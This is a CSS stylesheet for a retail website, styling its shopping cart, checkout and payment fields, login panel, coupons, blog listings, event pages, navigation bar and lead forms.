#page-id-8 form input[type="submit"][name="Calculate"].buttons { margin: 0 0 1.66667rem 0; }

.buttons_sub { background: #326abb; border: 0.05556rem solid #fff; color: #fff; padding: 0.55556rem 1.11111rem; -webkit-box-shadow: inset 0 0 0 #fff; box-shadow: inset 0 0 0 #fff; -webkit-transition: .3s; transition: .3s; border: 1px solid #326abb; }

.buttons_sub:hover { color: #326abb; -webkit-box-shadow: inset 0 0 0 40px #fff; box-shadow: inset 0 0 0 40px #fff; }

.cart_discount_container > div { padding-top: 0 !important; }

.cart_discount_container input[type="submit"].buttons { background: #fff; display: block; padding: 0.5rem 1.11111rem; -webkit-box-shadow: none; box-shadow: none; text-transform: capitalize; }

.cart_discount_container input[type="submit"].buttons:hover { background: white; }

.checkoutbutton_container { text-align: center; }

.checkoutbutton_container input[type="submit"].button { background: #fff; display: block; -webkit-box-shadow: none; box-shadow: none; margin: 0 auto; font-weight: 700; font-size: 1.11111rem; padding: 0.83333rem 1.66667rem; }

.checkoutbutton_container input[type="submit"].button:hover { background: white; }

#ShoppingCartContents { margin: 0; }

#ShoppingCartContents .cart_table { margin: 0; }

#ShoppingCartContents .cart_table td { padding: 0.44444rem 0.55556rem 0.55556rem; }

.cart_table tr { padding: 0; margin: 0; }

.cart_table tr table { padding: 0.55556rem 1.11111rem; margin: 0; }

.updatecart_container { padding-bottom: 1.11111rem; }

.retrieve-email .actiontable tr td { padding-top: 0; }

.login-table { background-color: #2849a6; }

.login-table h3 { padding: 1.11111rem 1.66667rem; color: #fff; background-color: #132d79; }

.login-table h3 a { font-size: inherit; }

.login-table h3 a:hover { color: #326abb !important; }

.login-table table thead, .login-table table tbody, .login-table table tfoot, .login-table table tbody tr:nth-child(even) { background: transparent; border: 0; color: #fff; }

.login-table table thead td, .login-table table tbody td, .login-table table tfoot td, .login-table table tbody tr:nth-child(even) td { padding: 0; text-align: left; }

.login-table input { margin: 0.27778rem 0 0.83333rem; border-radius: 0; }

.login-table form { padding: 0 1.66667rem; }

.login-table a { color: #fff; font-size: 0.77778rem; }

.login-table form input[type="submit"].buttons { padding: 1.11111rem 1.66667rem; margin: 0.83333rem auto 1.66667rem; -webkit-box-shadow: inset 0 0 0 #fff; box-shadow: inset 0 0 0 #fff; -webkit-transition: .3s; transition: .3s; }

.login-table form input[type="submit"].buttons:hover { color: #326abb; -webkit-box-shadow: inset 0 0 0 50px #fff; box-shadow: inset 0 0 0 50px #fff; }

.login-table #SubNavSection { border: 0; background: transparent; -webkit-box-shadow: none; box-shadow: none; margin: -0.83333rem 0 0; }

.login-table #SubNavSection a, .login-table #SubNavSection a.subs_under { font-size: 1rem; display: block; padding: 0.83333rem 1.66667rem; background: transparent; color: #fff; text-decoration: none; text-transform: capitalize; }

.login-table #SubNavSection a:hover, .login-table #SubNavSection a.subs_under:hover { background: transparent; color: #ccc; }

.login-table #SubNavSection .sub_nav_links > a, .login-table #SubNavSection .sub_nav_links > .sub_nav_selected, .login-table #SubNavSection .sub_nav_header { border-bottom: 1px solid rgba(0, 0, 0, 0.32); }

.login-table #SubNavSection .sub_nav_links > *:last-child { border-bottom: 0; }

.cart_table { margin: 1.66667rem 0; }

.cart_table th { background: #fff; }

.cart_table a { color: #275393; }

.logout-options { text-align: center; margin-bottom: 1.66667rem; }

.checkout-form .required.row.column, .checkout-form .required.row.columns { margin-bottom: 0.55556rem; font-size: 0.88889rem; }

#page-id-8 h1, #page-id-8 .sub-banner #sub-banner-container > *, .sub-banner #page-id-8 #sub-banner-container > *, #page-id-8 .sub-banner #sub-banner-container h1, .sub-banner #sub-banner-container #page-id-8 h1, #page-id-8 .product-details-header { padding-bottom: 0; text-align: center; }

#page-id-8 .logout-options { text-align: center; }

#page-id-8 .account-questions { margin-top: 1.66667rem; }

#page-id-8 .chk_silver { border: 0; background: 0; padding: 0 !important; }

#page-id-8 .chk_silver .form_text { padding: 0.22222rem 0.44444rem; }

.error_box { position: relative; margin: 0 0 1rem 0; padding: 1.66667rem 1.11111rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 0; background-color: #f7e4e1; color: #0a0a0a; }

.error_box > :first-child { margin-top: 0; }

.error_box > :last-child { margin-bottom: 0; }

.error_box tr { background-color: #f7e4e1; color: #0a0a0a; }

#page-id-8 .content form .alert a, .user-registration-form form .alert a { color: #e6e6e6; }

#page-id-8 .content form .fm-answer::before, #page-id-8 .content form .fm-answer::after, .user-registration-form form .fm-answer::before, .user-registration-form form .fm-answer::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

#page-id-8 .content form .fm-answer::after, .user-registration-form form .fm-answer::after { clear: both; }

#page-id-8 .content form .form-create-new-account-message, .user-registration-form form .form-create-new-account-message { color: #326abb; font-weight: 700; font-size: 1rem; }

#page-id-8 .content form .form-create-new-account-box, .user-registration-form form .form-create-new-account-box { margin: 0.55556rem 0; }

#page-id-8 .content form input[type="text"].form_text, #page-id-8 .content form input[type="email"].form_text, #page-id-8 .content form textarea.form_textarea, #page-id-8 .content form input[type="password"], #page-id-8 .content form select, .user-registration-form form input[type="text"].form_text, .user-registration-form form input[type="email"].form_text, .user-registration-form form textarea.form_textarea, .user-registration-form form input[type="password"], .user-registration-form form select { background-color: #fff; color: #000; border: 1px solid #ccc; margin-bottom: 0; }

#page-id-8 .content form .fm-question-container, .user-registration-form form .fm-question-container { margin-bottom: 0.77778rem; }

#page-id-8 .content form .fm-qid-13, .user-registration-form form .fm-qid-13 { margin-bottom: 1.66667rem; }

#page-id-8 .content form .fm-qid-30 .fm-question, .user-registration-form form .fm-qid-30 .fm-question { padding: .66667rem .83333rem; margin-bottom: 0.83333rem; border: 1px solid #ccc; color: #fff; background-color: #404d03; line-height: 1.4; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 1.11111rem; }

#page-id-8 .content form ::-webkit-input-placeholder, .user-registration-form form ::-webkit-input-placeholder { color: #9e9e9e; }

#page-id-8 .content form :-moz-placeholder, .user-registration-form form :-moz-placeholder { /* Firefox 18- */ color: #9e9e9e; }

#page-id-8 .content form ::-moz-placeholder, .user-registration-form form ::-moz-placeholder { /* Firefox 19+ */ color: #9e9e9e; }

#page-id-8 .content form :-ms-input-placeholder, .user-registration-form form :-ms-input-placeholder { color: #9e9e9e; }

#page-id-8 .content form select.form_select[data-selected=""], .user-registration-form form select.form_select[data-selected=""] { color: #9e9e9e; }

#page-id-8 .content form .form-required-div, .user-registration-form form .form-required-div { color: #000; text-align: left; }

#page-id-8 .content form .required.columns, .user-registration-form form .required.columns { text-align: center; padding-bottom: 0.55556rem; }

#page-id-8 .content form .fm-addressline2, .user-registration-form form .fm-addressline2 { margin: 0.33333rem 0 0; }

#page-id-8 .content form .fm-addressline3, .user-registration-form form .fm-addressline3 { display: none; }

#page-id-8 .content form .form_submit_container, .user-registration-form form .form_submit_container { padding: 0; clear: both; }

#page-id-8 .content form .button, #page-id-8 .content form .locations .location-container .store-map a, .locations .location-container .store-map #page-id-8 .content form a, .user-registration-form form .button, .user-registration-form form .locations .location-container .store-map a, .locations .location-container .store-map .user-registration-form form a { margin: 0.55556rem 0 0; }

#ShippingOptionsContents { padding-top: 0.55556rem; }

#SubmitShippingMethod, .buttons_checkout { padding: 0.85em 1em; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.1); font-size: 1rem; font-weight: 400; color: #000; font-size: 1em; border: 2px solid #000; background: #fff; display: block; margin: 0 auto; text-transform: uppercase; -webkit-transition: .3s; transition: .3s; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); }

#SubmitShippingMethod:hover, .buttons_checkout:hover { background: white; }

.shipping-header { padding-top: 2.22222rem; }

#CreditProcessDialogue input[type="text"] { margin-bottom: 0; }

#CreditProcessDialogue input[type="text"] + a { margin-top: 0.55556rem; display: inline-block; }

#CreditProcessDialogue label { display: inline; }

#CreditProcessDialogue td { padding: 0.44444rem; }

#PayFor_ExpirationDateMonth, #PayFor_ExpirationDateYear { max-width: 4.44444rem; margin-left: 0.22222rem; }

#PayFor_VerificationNumber { max-width: 4.44444rem; display: inline-block; margin-right: 1.11111rem; }

.chk_lightorange { border: 0; background: transparent; }

.chk_lightorange input[type="checkbox"] { margin: 0 0 3px 0; }

.billing-address { margin-bottom: 1.11111rem; }

.billing-address address { font-style: normal; }

.agreement { background: #fff; padding: 0.44444rem; margin-bottom: 0.55556rem; color: #fff; }

.agreement input { margin: 0 0.22222rem 0.05556rem; }

.confirmpaymentbutton_container { margin-bottom: 1.66667rem; }

#FormSelectStateContainer select, #FormSelectStateContainer input { margin-bottom: 0.55556rem !important; }

#CreateLoginTable { border: 1px solid #ccc; border-radius: 0; }

#CreateLoginTable table { margin: 0; }

#CreateLoginTable table td { padding: 0; }

#CreateLoginTable .form_helpexample { font-size: 0.77778rem; font-style: italic; color: #326abb; }

#CreateLoginTable [type='text'], #CreateLoginTable [type='password'], #CreateLoginTable [type='date'], #CreateLoginTable [type='datetime'], #CreateLoginTable [type='datetime-local'], #CreateLoginTable [type='month'], #CreateLoginTable [type='week'], #CreateLoginTable [type='email'], #CreateLoginTable [type='number'], #CreateLoginTable [type='search'], #CreateLoginTable [type='tel'], #CreateLoginTable [type='time'], #CreateLoginTable [type='url'], #CreateLoginTable [type='color'], #CreateLoginTable textarea { margin: 0; }

.accordion-wrap { margin-bottom: 1.66667rem; border: 1px solid rgba(0, 0, 0, 0.35); }

.accordion-click { position: relative; padding: 0.55556rem 1.66667rem; background-color: #e8e8e8; color: #000; font-size: 1.33333rem; line-height: 1.2; font-weight: 700; }

.accordion-click h3 { color: inherit; }

.accordion-click img { display: inline-block; vertical-align: middle; margin-right: 0.55556rem; }

.accordion-click::before { content: ''; position: absolute; display: block; background: #000; top: calc(50% - 2px); width: 1.11111rem; height: 0.22222rem; right: 1.66667rem; -webkit-transition: .3s; transition: .3s; }

.accordion-click::after { content: ''; position: absolute; display: block; background: #000; top: calc(50% - 2px); width: 1.11111rem; height: 0.22222rem; right: 1.66667rem; -webkit-transform: rotate(90deg); transform: rotate(90deg); -webkit-transition: .3s; transition: .3s; }

.accordion-click:hover { cursor: pointer; background: white; }

.accordion-slide { padding: 1.66667rem; border: 1px solid white; border-radius: 0 0 0.83333rem 0.83333rem; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #fff; font-size: 1.33333rem; font-weight: bold; color: #000; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #fff; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #fff; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #fff; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #3d3d3d; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #3d3d3d; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; }

.blog-grid .blog-link-wrap .message { overflow: hidden; display: -webkit-box; -webkit-line-clamp: 3; -webkit-box-orient: vertical; }

.blog-grid .blog_post_container { margin-bottom: 1.66667rem; min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.4); box-shadow: 0 1px 1px rgba(0, 0, 0, 0.4); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.7); box-shadow: 0 1px 3px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.11111rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: rgba(54, 103, 186, 0.83); text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

.blog-list .blog-link-wrap { text-decoration: none; display: block; padding: 10px 0 12px; border-bottom: 1px solid rgba(10, 10, 10, 0.7); }

.blog-list .blog-link-wrap .heading { color: #0a0a0a; -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; font-weight: 600; margin-bottom: 10px; }

.blog-list .blog-link-wrap .message { color: #0a0a0a; margin-bottom: 10px; }

.blog-list .blog-link-wrap:hover .heading, .blog-list .blog-link-wrap:focus .heading { color: #326abb; }

.blog-list > .columns .blog-link-wrap { border-bottom: 1px solid rgba(10, 10, 10, 0.7); }

.blog-list > .columns:last-of-type .blog-link-wrap { border-bottom: none; }

.blog-list > .columns:first-of-type .blog-link-wrap { padding-top: 0; }

.blog-list + .paged_results { padding-left: 0; }

@media print, screen and (min-width: 64em) { .blog-list .blog-link-wrap { padding: 20px 0; } }

/*======================================= Events =======================================*/
.event-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.events-list event, .events-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #fff; }

.read-more, .event-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #b3b3b3; background: #e6e6e6; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #cccccc; }

.paged-results a.page-notselected:hover { color: #fff; background: #e6e6e6; border: 1px solid #b3b3b3; -webkit-transition: .2s; transition: .2s; }

@media print, screen and (min-width: 64em) { .events-list .picframe, .events-list .location .location__image img, .location .location__image .events-list img { width: 100%; max-width: none; } }

@media print, screen and (min-width: 64em) { .events-list .innerframe { width: 100%; max-width: none; } }

.events-list .event-list-item { padding-top: 20px; padding-bottom: 20px; border-bottom: 1px solid #ccc; }

.events-list .event-list-item .event-list-item-details { padding-left: 15px; }

@media screen and (max-width: 39.9375em) { .events-list .event-list-item .event-list-item-details { padding-left: 10px; } }

.events-list .event-list-item .event-datedescription { padding-bottom: 5px; text-decoration: none; font-weight: bold; }

.events-list .event-list-item .event-description { color: #666; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

@media print, screen and (min-width: 64em) { .events-primary .picframe, .events-primary .location .location__image img, .location .location__image .events-primary img { width: 100%; max-width: none; } }

@media print, screen and (min-width: 64em) { .events-primary .innerframe { width: 100%; max-width: none; } }

.events-primary .event-body .event-main-content-column-has-images { padding-left: 30px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-main-content-column-has-images { padding-left: 0px; } }

.events-primary .event-body .event-full-datedescription { padding-bottom: 10px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-datedescription { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when-tag { color: #666; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-date-when-description { font-size: 1.2em; font-weight: bold; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook { padding: 10px 0px; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a { text-decoration: none; padding: 8px 12px; border-radius: 5px; background: #999; color: #fff; display: inline-block; font-size: .8em; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a:hover { background: #333333; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

.events-primary .event-body .event-full-location { padding-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-location { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where-tag { color: #666; }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where .event-date-where-description { font-size: 1.2em; }

.events-primary .event-body .event-rsvp-details { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-rsvp-details { padding: 10px; } }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-title { font-size: 1em; border-bottom: 1px solid #ccc; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-cost { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box { font-size: 1em; border-bottom: 1px solid #ccc; width: 50px; text-align: center; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box input { width: 40px; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options .event-rsvp-ticket-options-button-container .buttons { margin: 0px; }

.events-primary .event-body .event-start-rsvp-process { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-start-rsvp-process { padding: 10px; } }

.events-primary .event-body .event-full-description { padding-top: 20px; border-top: 1px solid #ccc; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-description { padding-top: 10px; } }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { text-transform: uppercase; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.top-bar { position: relative; z-index: 20; background: #333; display: block; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #333; }

.top-bar ul.menu li { background: #333; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; }

.top-bar ul.menu li a:hover { color: #6492d6; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

.top-bar ::-webkit-input-placeholder { color: #000; font-size: 0.88889rem; }

.top-bar :-moz-placeholder { /* Firefox 18- */ color: #000; font-size: 0.88889rem; }

.top-bar ::-moz-placeholder { /* Firefox 19+ */ color: #000; font-size: 0.88889rem; }

.top-bar :-ms-input-placeholder { color: #000; font-size: 0.88889rem; }

.top-bar ul.menu li a.cart { font-size: 1rem; padding: 0.44444rem; }

.top-bar input#Search, .top-bar input#Search-mobile { width: 11.11111rem; border: 0; margin-bottom: 0.55556rem; margin-right: 0; border-bottom: 0.11111rem solid #c4c3c3; -webkit-box-shadow: none; box-shadow: none; background: #fff; }

.top-bar form { max-width: 11.11111rem; }

.top-bar .input-group { margin-bottom: 0; }

.top-bar ul.menu .search-item { background: #666; }

.top-bar .input-group-button { margin-bottom: 0.55556rem; background: #fff; border-bottom: 0.11111rem solid #c4c3c3; }

.top-bar .input-group-button button:hover { cursor: pointer; }

.top-bar .input-group-button button:hover i { color: #000; }

.top-bar .input-group-button i { color: #adadae; font-size: 1.66667rem; -webkit-transition: .3s; transition: .3s; }

@media print, screen and (min-width: 64em) { .top-bar { margin-top: 1.66667rem; background: transparent; }
  .top-bar .dropdown.menu .is-active > a { color: #666; }
  .top-bar ul.menu .submenu { height: auto; }
  .top-bar ul.menu-top > li > a { color: #000; font-size: 1.33333rem; font-weight: 700; padding: 0.44444rem; }
  .top-bar ul.menu-top > li > a:hover { color: #666; }
  .top-bar form { max-width: 8.88889rem; margin: 0 auto; }
  .top-bar .input-group-button { margin: 0; }
  .top-bar input#Search, .top-bar input#Search-mobile { width: 7.22222rem; padding-left: 0; margin-bottom: 0; }
  .top-bar ul.menu li a.cart { color: #3562a8; border: 2px solid #3562a8; margin-left: 0.55556rem; -webkit-transition: .3s; transition: .3s; }
  .top-bar ul.menu li a.cart::before { content: none; }
  .top-bar ul.menu li a.cart:hover { color: #fff; -webkit-box-shadow: inset 0 0 0 30px #326abb; box-shadow: inset 0 0 0 30px #326abb; }
  .top-bar ul.menu .search-item { background: #fff; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li.active > a, .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li:hover > a, .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li:focus > a { color: #fefefe; background-color: #326abb; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li > a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; color: #fefefe; background-color: #34569B; }
  .top-bar .np-1 { display: none; }
  .top-bar ul.menu-top, .top-bar ul.menu-top li, .top-bar ul.menu-top li a:hover, .top-bar li.active a { background: transparent; }
  .top-bar ul.menu.is-dropdown-submenu { background: #fefefe; }
  .top-bar ul.menu-top > li:first-child a::before { opacity: 0; }
  .top-bar ul.menu-top > li > a { position: relative; }
  .top-bar ul.menu-top > li > a::before { content: ""; display: block; height: 100%; position: absolute; top: 0%; left: 0; border-left: 1px dashed #fff; border-right: 1px dashed transparent; -webkit-transition: all .1s ease; transition: all .1s ease; } }

.top-nav { display: none; }

.top-nav .np-224 { margin-left: 9%; }

.top-nav .np-224::before { content: url("/images/icon-canadian-flag.jpg"); display: inline-block; margin-right: 0.55556rem; vertical-align: middle; }

.top-nav li { padding: 0 0.55556rem; text-align: center; line-height: 1; }

.top-nav a { color: #000; text-decoration: none; font-size: 0.77778rem; }

.top-nav a:hover { color: #333; }

@media print, screen and (min-width: 64em) { .top-nav { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; list-style: none; margin: 0; } }

@media screen and (min-width: 78.75em) { .top-nav .np-224 { margin-left: 15%; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.form-wrapper { background-color: #ccc; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #fff; background-color: #ccc; }

.form-container { height: 100%; text-align: left; color: #000; }

.form-container .lead-head { margin: -1.11111rem -1.66667rem 1.66667rem; background-color: #999; padding: 1.11111rem 1.66667rem; color: #000; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 1rem; font-weight: 400; text-align: center; }

.form-container .lead-head strong { display: block; padding-top: 0.55556rem; font-size: 1.6em; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 1.11111rem 1.66667rem; font-size: 1rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { padding: 1.11111rem 1.66667rem; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.44444rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #6d6d6d; opacity: 1; font-style: italic; }

form :-moz-placeholder { /* Firefox 18- */ color: #6d6d6d; opacity: 1; font-style: italic; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #6d6d6d; opacity: 1; font-style: italic; }

form :-ms-input-placeholder { color: #6d6d6d; opacity: 1; font-style: italic; }

form select[data-selected=""] { color: #6d6d6d; opacity: 1; font-style: italic; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form input[type='password'], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.88889rem; font-weight: normal; background-color: #fff; color: #000; border-radius: 0.27778rem; border: 1px solid #ababab; -webkit-box-shadow: none; box-shadow: none; }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.88889rem; }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.88889rem; color: #000; text-align: center; font-style: italic; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 700; text-shadow: none; color: #000; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.22222rem; }

form .fm-answer { font-size: 0.88889rem; }

form .form_instructions { margin-bottom: 0.83333rem; font-size: 0.77778rem; background: #fbf9e4; border: 1px solid #f1edbf; padding: 0.83333rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form .form_submit_container input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #326abb; color: #326abb; font-weight: normal; color: #fff; font-size: 1em; border: 1px solid #fff; text-transform: none; -webkit-box-shadow: inset 0 0 0 #fff; box-shadow: inset 0 0 0 #fff; -webkit-transition: .3s; transition: .3s; }

[data-whatinput='mouse'] form .form_submit_container input[type="submit"].buttons { outline: 0; }

form .form_submit_container input[type="submit"].buttons:hover, form .form_submit_container input[type="submit"].buttons:focus { background-color: #d9d9d9; color: #326abb; }

form .form_submit_container input[type="submit"].buttons:hover { -webkit-box-shadow: inset 0 0 0 50px #fff; box-shadow: inset 0 0 0 50px #fff; color: #000; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.44444rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

